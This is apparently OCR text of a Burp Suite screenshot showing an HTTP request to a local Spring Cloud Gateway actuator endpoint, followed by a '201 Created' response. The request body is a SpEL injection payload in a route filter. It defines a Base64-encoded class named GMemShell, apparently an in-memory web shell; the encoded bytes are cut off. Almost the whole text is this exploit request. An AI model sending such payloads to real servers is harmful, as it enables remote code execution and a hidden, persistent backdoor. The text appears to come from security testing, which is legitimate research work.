 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.1 - Temporary Project - licensed to Vulkey_Chen[single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE OneScan APIKit
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex OneScan \n ≡
1 POST /actuator/gateway/routes/test HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 11042
19
20 {
21 "predicates":[
{
"name":"Path",
22 "args":{
"_genkey_0":"/gmem/**"
}
23 }
24 ],
25 "id":"wolaile",
26 "filters":[
{
27 "name":"AddResponseHeader",
28 "args":{
29 "name":"Result",
30 "value":
"#{T(org.springframework.cglib.core.ReflectUtils).defineClass('com.example.GMemShell',T
(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQBeAoADQC2BwC3CgACAL
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/test
3 content-length: 0
4
5
Search